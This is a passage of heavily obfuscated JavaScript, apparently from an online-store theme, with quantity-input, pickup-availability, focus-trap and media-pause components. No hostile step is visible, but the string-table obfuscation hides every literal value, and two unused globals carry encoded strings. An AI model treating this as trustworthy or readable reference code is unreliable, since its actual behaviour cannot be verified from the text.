_0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const 